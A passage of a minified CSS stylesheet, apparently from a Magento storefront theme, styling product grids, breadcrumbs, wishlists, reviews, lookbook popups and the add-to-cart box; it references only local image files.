.actions-secondary>.action:last-child:before{right:0;left:auto;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:after{content:"";display:block;height:0px;width:0px;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #222;position:absolute;bottom:100%;margin-bottom:1px;left:50%;margin-left:-3px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action.tocompare span:before{content:"\e8da"}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action.quickview span:before{content:"\e971"}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action span{font-size:0px;display:block;line-height:1;clip:inherit;height:auto;margin:0;overflow:visible;position:static;width:auto}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action span:before{content:'\e68c';display:block;font-family:"Linearicons";font-size:18px}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action+.action{margin-left:13px}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:hover{color:#000000}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:hover:after,.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:hover:before{opacity:1;visibility:visible}.products-grid .items .product-item .product-item-details{padding:28px 0 0}.products-grid .items .product-item .product-image-container{display:block}.products-grid .items .product-item .product-image-container .product-item-photo{display:block;line-height:1;font-size:0px}.products-grid .items .product-item .product-reviews-summary{margin:1px 0 0}.products-grid .items .product-item .product-reviews-summary:not.empty+.price-box{margin-top:2px}.products-grid .items .product-item .product-reviews-summary.empty+.price-box,.products-grid .items .product-item .product-reviews-summary.no-rating+.price-box{margin-top:5px}.products-grid .items .product-item .product-item-name{display:block}.products-grid .items .product-item .product-item-name a{font-weight:600;font-size:1rem}.products-grid .items .product-item .product-item-name+.price-box{margin-top:5px}.products-grid .items .product-item .product-item-info:hover .product-top:not(.loading-ajax):not(.loading-ajax--wl) .product-item-inner{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid.carousel-related .owl-carousel .owl-dots{margin-top:0}.products-grid.carousel-related .owl-carousel .owl-nav{display:none !important}.products-grid .mgs-owl-carousel.items .product-item .product-item-details{padding-top:20px}.section-title{margin-bottom:44px}.section-title h3{font-weight:700;margin-bottom:5px}.section-title .title{color:#222222;font-size:2.25rem;font-weight:700;margin:0 0 5px}.section-title .subtitle{color:#999999;font-size:1rem;letter-spacing:0.015em}.section-title .subtitle .subtitle+.btn{padding-bottom:0;line-height:1.4375rem}.with-tab .section-title{margin-bottom:19px}.tab-cate-link{margin-top:25px;text-align:center}.mgs-product-tab .mgs-tab.product.data{margin-bottom:0}.mgs-product-tab .mgs-tab.data.items>.item.content{margin-top:125px;padding:0}.mgs-product-tab .tab-style7.data.items .item.title .switch{padding:0 15px !important}.product-ultra-grid .banner-url{margin-bottom:150px;position:relative;display:block;width:100%;line-height:1}.product-ultra-grid .banner-url .product-image-container{display:block;position:relative;z-index:1}.product-ultra-grid .banner-url .banner-content{text-align:left;display:block;line-height:1.25;position:relative;z-index:2}.product-ultra-grid .banner-url .banner-content .product-item-name{color:#222222;font-weight:700;font-size:1.5rem;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.product-ultra-grid .banner-url .banner-content .price-box{margin:20px 0}.product-ultra-grid .banner-url .banner-content .price-box .price{font-size:1rem;color:#999999}.product-ultra-grid .banner-url.even-banner{padding-left:130px}.product-ultra-grid .banner-url.even-banner .banner-content{position:absolute;left:0;top:60px;max-width:40%}.product-ultra-grid .banner-url.even-banner .product-item-name{font-size:3rem;line-height:1.2;display:block}.product-ultra-grid .banner-url.even-banner .price{margin:34px 0 40px}.product-ultra-grid .banner-url.even-banner .product-image-photo{width:100%}.product-ultra-grid .banner-url.odd-banner .banner-content{margin-top:-19px;padding-left:19px}.product-ultra-grid .banner-url.odd-banner .banner-content .product-item-name{max-width:75%}.guest_wishlist_list.products-grid:not(.active-slider){margin-right:0}.guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4);padding:0 15px;margin-bottom:30px}.guest_wishlist_list .product-wishlist-items .product-item-info{border:1px solid #eee}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image{position:relative;overflow:hidden}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image .product-item-photo{background-repeat:no-repeat;background-size:cover;background-position:center;padding-bottom:100%}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image .product-item-photo img{display:none}.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove{position:absolute;top:0;right:0;background-color:transparent;border:none}.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove:before{content:"\e681";font-family:'Linearicons';font-size:16px;line-height:30px;color:#222222;font-weight:400}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-name{padding:0 15px;display:inline-block;margin-bottom:5px;line-height:1}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-name .product-item-link{font-size:1rem;letter-spacing:0.01em;word-spacing:0.1em;font-weight:700;display:block;height:34px;overflow-wrap:break-word;overflow:hidden}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .price-box{padding:0 15px}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .price-box .price{color:#bbbbbb;font-size:0.875rem}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-comment{height:90px;margin:0;min-height:auto;border-width:1px;padding:10px 15px;border:none;border-top:1px solid #eee;max-height:90px;font-size:0.875rem}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart{padding:0 15px;margin-bottom:20px}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control{border:1px solid #eaeaea}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control input.qty{width:40px;padding:0;border-width:0;height:42px}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button{width:30px;flex:0 0 30px;ms-flex:0 0 30px;background-color:transparent;border:none;padding:0}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button:before{font-family:'Linearicons'}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button.minus::before{content:"-";font-size:2rem}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button.plus::before{content:"+"}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button:hover,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button:focus,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button:active{border:none;box-shadow:none}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .product-item-actions{margin-top:0}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .product-item-actions .action.primary{padding:0 12px;line-height:40px;font-size:14px}.guest_wishlist_list .actions-toolbar{margin-left:0 !important;margin-top:50px}.guest_wishlist_list .actions-toolbar .action.update{font-size:1.325rem;letter-spacing:0.01em;color:#000;padding:.8rem 2.5rem;border-radius:0;background-color:transparent;border:2px solid #000}.guest_wishlist_list .actions-toolbar .action.update:hover{background-color:#000000;border-color:#000000;color:#fff}.cms-sale-off .page-wrapper>.breadcrumbs{margin:50px auto}.cms-sale-off .page-wrapper>.breadcrumbs .items .item>*{font-size:0.9375rem;letter-spacing:0.01em;color:#222222;padding:0 10px}.cms-sale-off .page-wrapper>.breadcrumbs .items .item>a{color:#a0a0a0}.cms-sale-off .page-wrapper>.breadcrumbs .items .item>a:hover{color:#222222;text-decoration:none}.cms-sale-off .page-wrapper>.breadcrumbs .items .item:first-child>*{padding-left:0}.cms-sale-off .page-wrapper>.breadcrumbs .items .item:not(:last-child)::after{content:".";font-family:inherit;vertical-align:center}@media (max-width:767px){.panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch{padding:5px 20px !important}}.slide-home-1{position:relative}.slide-home-1 .line .line .panel-block-row.panel-block:not(.builder-container){position:static}.slide-home-1 .panel-block-row.col-des-12{min-height:auto}.slide-home-1 .slider_mgs_carousel .item-image{display:block;padding-bottom:10px;background-size:cover;background-repeat:no-repeat;background-position:center}.slide-home-1 .slider_mgs_carousel .item-image img{opacity:0}.slide-home-1 .slider_mgs_carousel .inner-text{padding:0;margin-left:7px;margin-top:-20px}.slide-home-1 .slider_mgs_carousel .inner-text .title{font-size:7.5rem;line-height:1;font-weight:700;letter-spacing:-0.025em;margin:0 0 45px -3px}.slide-home-1 .slider_mgs_carousel .inner-text .title.color-white{color:#fff}.slide-home-1 .slider_mgs_carousel .inner-text .sub-title{font-size:0.875rem;letter-spacing:0.075em;text-transform:uppercase;word-spacing:0.1em;margin-bottom:15px;display:block}.slide-home-1 .slider_mgs_carousel .inner-text a.color-white{color:#fff;border-bottom-color:#fff}.slide-home-1 .slider_mgs_carousel .inner-text a.color-white:hover{color:#f68872;border-bottom-color:#f68872}.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social{position:absolute;top:50%;left:80px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:2}.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social li>a{color:#bbbbbb;font-size:1rem}.modal-mgs-gdpr._inner-scroll .modal-inner-wrap{max-height:80vh;max-width:calc(100% - 30px);width:1200px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin:0 auto}.privacy-policy.cms-content .privacy-policy-content h2{margin:40px 0 20px;font-weight:700;font-size:1.5rem}.privacy-policy.cms-content .privacy-policy-content ul{list-style-type:circle;padding-left:20px}.lookbook-container .pin-label{color:#fff}.lookbook-container .pin__title{padding:5px 20px;color:#000;text-transform:none;font-weight:400;font-size:1rem;line-height:1.2}.lookbook-container .pin_close{position:absolute;left:0;top:0;z-index:1;display:none}.lookbook-container .pin_close .icon-cross2{display:block;font-size:14px;color:#fff;background-color:#000}.lookbook-container .pin__opened.pin__popup{opacity:1;visibility:visible}.lookbook-container .pin__opened.pin__popup+.pin_close{display:block}.lookbook-container .popup__content--product{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;cursor:default}.lookbook-container .popup__content--product .product-image{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;margin:0;border:none}.lookbook-container .popup__content--product .product-image a{width:100%;padding:0;cursor:pointer}.lookbook-container .popup__content--product .product-details{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;border:none;margin:0;padding:20px;text-align:left}.lookbook-container .popup__content--product .product-details>h3 a{color:#000;text-transform:none;font-weight:600;font-size:0.875rem;margin-bottom:0;margin-top:0;padding:0;line-height:1.2;width:100%;cursor:pointer}.lookbook-container .popup__content--product .product-details .price-box .special-price+.old-price{float:left;margin-right:16px}.lookbook-container .popup__content--product .product-details form{width:100%;padding:15px 0 0}.lookbook-container .popup__content--product .product-details button.action.primary{text-align:left;cursor:pointer}.lookbook-container .popup__content--product .product-details button.action.primary>span{font-size:12px;font-weight:600}.lookbook-container .popup__content--product>:not(:last-child){margin-bottom:0}.lookbook-container .pin__popup_text_content{padding:10px;cursor:default}.lookbook-container .pin__popup_text_content>.popup__title{color:#000;font-weight:600;font-size:1rem;padding:0;line-height:1.2}.lookbook-container .pin__popup_text_content .popup__content{margin-top:10px;line-height:1.2;border:none;padding:0}.lookbook-container .pin__image:after{content:"";position:absolute;background:rgba(0,0,0,0.35);left:0;top:0;right:0;bottom:0;opacity:0;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms}.lookbook-container .pin__image.pm-mask:before{display:none}.lookbook-container .pin__image.pm-mask:after{opacity:1}.lookbook-slider .owl-nav>div i{font-style:inherit}.lookbook-slider .owl-nav>div i:before{font-family:'Linearicons';font-size:1.5rem}.lookbook-slider .owl-nav>div i.lnr-chevron-left:before{content:'\e93b'}.lookbook-slider .owl-nav>div i.lnr-chevron-right:before{content:'\e93c'}.lookbook-slider .owl-dots{top:100%;left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);margin-top:20px}.lookbook-slider .owl-dots .owl-dot span{margin:0 2px}.breadcrumbs{padding:15px 0 14px;background-color:#f6f6f8;max-width:100%;margin:0}.breadcrumbs .items{font-size:0.9375rem;color:#222222;padding:0 15px}.breadcrumbs .items .item{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.breadcrumbs .items .item a{color:#999999;text-decoration:none}.breadcrumbs .items .item a:hover{color:#f68872}.breadcrumbs .items .item+.item{margin-left:10px}.breadcrumbs .items .item:not(:last-child){position:relative;padding-right:14px}.breadcrumbs .items .item:not(:last-child):after{content:"";display:inline-block;width:0.25rem;height:0.25rem;border-radius:50%;background-color:#999999;position:absolute;top:50%;margin-top:-0.125rem;right:0}.page-title-wrapper{padding:0;text-align:center;margin-bottom:97px;position:relative}.page-title-wrapper .page-title{display:block !important;font-weight:700;color:#000000;text-align:center;margin:0;font-size:3rem}.page-title-wrapper.layout_type1{padding:157px 0 155px}.page-title-wrapper.layout_type1 .breadcrumbs{background:none;padding:15px 0 0}.page-title-wrapper.layout_type2 .page-title{font-size:1.5rem;background-color:#797979;padding:57px 0;color:#fff;position:relative;margin:0}.page-title-wrapper.layout_type2 .page-title>*{position:relative;z-index:1}.page-title-wrapper.layout_type2 .page-title:before{content:'';position:absolute;background:rgba(0,0,0,0.5);left:0;top:0;width:100%;height:100%}.page-title-wrapper.no-title{padding:1.5rem 0 3rem}.page-title-wrapper.no-title .breadcrumbs .items{-ms-flex-pack:left;justify-content:left}.page-title-wrapper .status-order-account{font-size:1rem;color:#999;font-weight:400}.page-title-wrapper .status-order-account .order-actions-toolbar{margin-bottom:0}.page-title-wrapper .status-order-account .order-actions-toolbar .actions>.action{color:#999;margin-right:5px}.page-title-wrapper .status-order-account .order-status{margin:0 0 20px}.page-title-wrapper .status-order-account .order-date{margin-bottom:5px}.page-title-wrapper .status-order-account .breadcrumbs{position:absolute;min-width:100%;bottom:-107px}.ttbg-image{background-size:cover;background-repeat:no-repeat}.ttbg-image:not(.ttbg-image-repeat){background-position:center}.ttbg-image.ttbg-image-repeat{background-size:auto;background-repeat:repeat}.rotate-image{font-size:12px;padding:9px;position:absolute;right:15px;z-index:9;top:15px;width:60px;height:60px;background-color:#fff;border:1px solid #000;border-radius:4px;background-image:url(../images/360_deg_icon.png);background-size:100% 100%;background-position:center center;background-repeat:no-repeat}.rotate-image:hover{opacity:1}.rotate-image-container .rotate-j360{position:fixed !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important;right:0 !important;bottom:0 !important;cursor:move;z-index:1000 !important}.rotate-image-container .rotate-j360#mgs_j360{background-color:#fff;z-index:999 !important}.rotate-image-container .rotate-j360#view_overlay img.loader{display:none !important}.rotate-image-container .rotate-j360:before{content:"";display:block;position:absolute;width:38px;height:38px;background-image:url('../images/oval.svg');background-repeat:no-repeat;background-position:center center;background-size:100% 100%;left:50%;top:50%;margin:-19px 0 0 -19px;opacity:1;visibility:visible;z-index:1;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms}.rotate-image-container .rotate-j360 img{max-width:100%;max-height:100%;width:auto;position:absolute;left:50%;top:50%;z-index:99;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}.rotate-image-container .close-rotate{cursor:pointer;z-index:9999;position:fixed;right:30px;top:30px;color:#333;width:24px;height:24px;font-size:24px;background:none;border-width:initial;border-style:none;border-color:initial;border-image:initial;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.rotate-image-container .close-rotate span{display:block;line-height:1}.rotate-image-container .close-rotate span:before{content:"\e935";font-family:"Linearicons"}.product-detail-deals{box-shadow:1px 1px 5px #ddd;margin-bottom:10px}.product-detail-deals .deal-timer .countdown span{font-size:1.875rem;color:#222222}.product-detail-deals .deal-timer .time-note span{font-size:0.875rem}.product.info.detailed{margin:80px 0 0}.product.info.detailed .product.data.items{margin:0;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:1px solid #eaeaea}.product.info.detailed .product.data.items>.item.title{float:none;margin:0}.product.info.detailed .product.data.items>.item.title>.switch{height:auto;font-weight:700;color:#bbbbbb;background:none;border:none;font-size:1.25rem;padding:30px 30px 27px}.product.info.detailed .product.data.items>.item.title>.switch .counter{font-size:0.6em;vertical-align:top;transform:translateY(-3px);display:inline-block}.product.info.detailed .product.data.items>.item.title>.switch .counter:before{content:"("}.product.info.detailed .product.data.items>.item.title>.switch .counter:after{content:")"}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title>.switch:hover{color:#222222}.product.info.detailed .product.data.items>.item.content{border-top:1px solid #eaeaea;float:none;margin:0;-webkit-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%;min-height:1px;padding:100px 0 0}.product.info.detailed .product.data.items>.item.content[aria-labelledby="tab-label-additional"]{padding:80px 0 0}.product.info.detailed .product.data.items>.item.content .product.attibute.description p{line-height:1.9}.product.info.detailed .additional-attributes-wrapper table.additional-attributes{width:100%;margin:0}.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr>td{vertical-align:middle;padding:15px 0}.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr>th{font-weight:600;color:#222;font-size:1rem;width:25%;padding-right:30px}.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr>th:after{content:":"}.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr+tr>th,.product.info.detailed .additional-attributes-wrapper table.additional-attributes>tbody>tr+tr>td{border-top:1px dotted #eaeaea}.product.info.detailed .block.review-list .block-title strong{display:block;font-weight:700;color:#222222;font-size:1.875rem;line-height:inherit;margin:0 0 15px}.product.info.detailed .block.review-list .review-content{line-height:1.9;margin-bottom:12px !important}.product.info.detailed .block.review-list .review-toolbar{margin:0;border:none}.product.info.detailed .block.review-list .review-details .review-author,.product.info.detailed .block.review-list .review-details .review-date{display:inline-block;font-style:italic;color:#777777;margin:0}.product.info.detailed .block.review-list .review-details .review-author:after{content:"-"}.product.info.detailed .block.review-list .review-item .rating-label{font-weight:500;color:#222}.product.info.detailed .block.review-list .review-item .rating-label:after{content:":"}.product.info.detailed .block.review-list .review-ratings{float:none;margin-bottom:10px}.product.info.detailed .block.review-list .review-legend{display:block;font-weight:700;color:#222222;font-size:1.25rem;line-height:inherit;margin:0 0 15px}.product.info.detailed .block.review-list .review-items{-ms-flex-wrap:wrap;flex-wrap:wrap}.product.info.detailed .block.review-list .review-items .review-item{-webkit-box-flex:0;-ms-flex:0 0 calc(50% - 15px);flex:0 0 calc(50% - 15px);max-width:calc(50% - 15px);border:1px solid #eaeaea;border-radius:4px;padding:15px;margin-bottom:30px}.product.info.detailed .block.review-list .review-items .review-item .review-title{font-size:1rem;color:#222;margin-bottom:10px;font-weight:700}.product.info.detailed .block.review-list .review-ratings~.review-content,.product.info.detailed .block.review-list .review-ratings~.review-details{margin:0}.product.info.detailed .block.review-add .review-form-actions{margin-left:0}.product.info.detailed .block.review-add .review-form{max-width:100%}.product.info.detailed .block.review-add .review-form .action.submit.primary{margin:0;background:#000000;border:2px solid #000;color:#ffffff}.product.info.detailed .block.review-add .review-form .action.submit.primary:hover{background:#f68872;border:2px solid #f68872;color:#ffffff}.product.info.detailed .block.review-add .review-legend{font-size:1.325rem;color:#222}.product.info.detailed .block.review-add .review-legend span,.product.info.detailed .block.review-add .review-legend strong{display:inline}.product.info.detailed .block.review-add .review-field-nickname,.product.info.detailed .block.review-add .review-field-summary{width:50%;float:left}.product.info.detailed .block.review-add .review-field-nickname{padding-right:15px}.product.info.detailed .block.review-add .review-field-summary{padding-left:15px}.product.info.detailed .block.review-add .review-field-text{clear:left}.catalog-product-view .column.main>.lookbook-container,.catalog-product-view .column.main .block.related,.catalog-product-view .column.main .block.upsell,.catalog-product-view .column.main .block.brand-related-products{margin:80px 0 0}.catalog-product-view .block .block-title.title>strong{font-size:30px;margin:0;word-spacing:0.1em;display:block;text-align:center;color:#222222}.catalog-product-view .block .block-actions{text-align:center;font-size:0.875rem;font-style:italic}.catalog-product-view .block .block-actions .action.select{display:inline-block;background-color:transparent;border:none;line-height:1.4;padding:0;font-size:0.875rem;font-weight:500;vertical-align:top;font-style:italic;position:relative;overflow:hidden;margin:0;padding:0 5px}.catalog-product-view .block .block-actions .action.select:after{content:'';position:absolute;width:0px;height:1px;transition:300ms;bottom:0;right:0}.catalog-product-view .block .block-actions .action.select:hover:after{width:100%;left:0;right:auto}.catalog-product-view .block .block-content .products-grid{margin-top:45px}.catalog-product-view .block .block-content .products-grid .product-item{margin-bottom:30px}.catalog-product-view .sidebar .block .block-title.title>strong{font-size:1.5rem;display:block;text-align:left}.catalog-product-view .sidebar .block .block-actions{text-align:left}.catalog-product-view .sidebar .block .block-content .products-grid .product-items{margin:0}.catalog-product-view .sidebar .block .block-content .products-grid .product-item{margin-bottom:15px;ms-flex:0 0 100%;flex:0 0 100%;max-width:0 0 100%;padding:0;max-width:100%}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-photo{position:static;-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px;margin:0}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details{margin-left:0;padding:0 0 0 15px;-ms-flex:0 0 calc(100% - 70px);flex:0 0 calc(100% - 70px);max-width:calc(100% - 70px)}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details .product-item-name a{font-size:0.9375rem}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .product-item-details .price-box .price{font-size:0.875rem}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related{position:absolute;top:-6px;left:0;z-index:1}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related .label:before{content:'\e98d';font-size:0.75rem;font-family:'Linearicons';margin-right:5px;color:#000}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related .label>span{display:none}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input{display:none}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input:checked+.label:before{content:'\e999'}.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related+button.action{display:inline-block}.catalog-product-view .sidebar .block.block-services .services{-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .sidebar .block.block-services .services>div.item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:35px}@media (min-width:575px) and (max-width:991px){.catalog-product-view .sidebar .block.block-services .services>div.item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}.catalog-product-view .sidebar.sidebar-additional .block .block-title strong{font-size:1.5rem;display:block}.catalog-product-view .product-info-clearfix:after{content:"";display:table;clear:both}.catalog-product-view .breadcrumbs{background:none;padding:34px 0 55px}.catalog-product-view .product.media{width:calc(50% - 15px);margin:0;position:relative}.catalog-product-view .product-info-main .box-tocart,.catalog-product-view .block-bundle-summary .box-tocart{display:block;margin:0}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links{margin:0}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action{border:2px solid #eaeaea;background:none;border-radius:0;display:inline-block;height:2.875rem;width:2.875rem;line-height:2.875rem;text-align:center;color:#999999;padding:0;margin-right:10px;font-weight:normal;background-color:#fff}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action:before,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action:before{content:"\e68c";display:inline-block;font-family:"Linearicons";font-size:18px;line-height:1;overflow:visible}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action.tocompare:before,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action.tocompare:before{content:"\e8da"}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action:hover,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action:hover{background-color:#f68872;border-color:#f68872;color:#fff}.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action span,.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.catalog-product-view .product-info-main .box-tocart .actions,.catalog-product-view .block-bundle-summary .box-tocart .actions{width:100%;padding:0;order:2;margin:0}.catalog-product-view .product-info-main .box-tocart .field.qty,.catalog-product-view .block-bundle-summary .box-tocart .field.qty{order:1;border:2px solid #eaeaea;width:150px;height:2.875rem;padding:0 50px;position:relative;margin:0;background-color:#fff;display:block;margin-right:10px}.catalog-product-view .product-info-main .box-tocart .field.qty .input-text,.catalog-product-view .block-bundle-summary .box-tocart .field.qty .input-text{border:none;height:2.625rem;padding:0;width:100%}.catalog-product-view .product-info-main .box-tocart .field.qty .edit-qty,.catalog-product-view .block-bundle-summary .box-tocart .field.qty .edit-qty{display:block;width:50px;text-align:center;font-size:11px;line-height:2.875rem;position:absolute;left:0;bottom:0;cursor:pointer;top:0}.catalog-product-view .product-info-main .box-tocart .field.qty .edit-qty.plus,.catalog-product-view .block-bundle-summary .box-tocart .field.qty .edit-qty.plus{right:0;left:auto}.catalog-product-view .product-info-main .box-tocart .action.primary.tocart,.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart{width:100%;font-size:0.875rem;font-weight:700;letter-spacing:0.075em;padding:0;height:2.875rem;position:relative}.catalog-product-view .product-info-main .box-tocart .action.primary.tocart:before,.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart:before{content:"";display:block;position:absolute;left:0;right:0;bottom:0;top:0;background-image:url(../images/cart.gif);background-repeat:no-repeat;background-position:center center;background-color:#fff;opacity:0;visibility:hidden}.catalog-product-view .product-info-main .box-tocart .action.primary.tocart.tocart-loading:before,.catalog-product-view .block-bundle-summary .box-tocart .action.primary.tocart.tocart-loading:before{opacity:1;visibility:visible}.catalog-product-view .product-info-main{width:calc(50% + 15px);padding:0 0 0 30px}.catalog-product-view .product-info-main .product-add-form .swatch-attribute+.swatch-attribute{margin-top:5px}.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-label,.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option{font-size:0.875rem;color:#000;font-weight:400}.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-options{margin-top:7px}.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option{padding:0}.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-selected-option:not(:empty):before{content:":";margin-right:6px}.catalog-product-view .product-info-main .page-title-wrapper{background:none !important;padding:0;margin:2px 0 0}.catalog-product-view .product-info-main .page-title-wrapper .page-title{text-align:left;margin:0;color:#222222;font-size:1.875rem;background:none !important;padding:0 !important}.catalog-product-view .product-info-main .page-title-wrapper .page-title:before{content:none}.catalog-product-view .product-info-main .product-reviews-summary{margin:0}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions{line-height:1;vertical-align:top;padding:0}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action{font-size:0.875rem;color:#999999;margin:0 0 0 10px}.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action:hover{color:#f68872}.catalog-product-view .product-info-main .product-reviews-summary.empty .reviews-actions .action{margin-left:0;vertical-align:top}.catalog-product-view .product-info-main .product.attribute.sku{color:#bbbbbb;font-size:0.75rem;margin-top:7px}.catalog-product-view .product-info-main .product.attribute.sku .type{font-weight:400;margin:0}.catalog-product-view .product-info-main .product.attribute.sku .type:after{content:":"}.catalog-product-view .product-info-main .stock.available{font-size:0.875rem;color:#000000;text-transform:none;font-weight:400}.catalog-product-view .product-info-main .stock.available:before{content:"\e934";font-family:"Linearicons";color:#ffffff;background-color:#86c178;width:1rem;height:1rem;line-height:1rem;display:inline-block;font-size:0.5rem;text-align:center;margin:2px 5px 0 0;vertical-align:top;border-radius:50%}.catalog-product-view .product-info-main .product-info-price{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:19px}.catalog-product-view .product-info-main .product-info-price .price-box{margin-right:49px}.catalog-product-view .product-info-main .product-info-price .price-box .special-price{display:inline-block;margin:0}.catalog-product-view .product-info-main .product-info-price .price-box 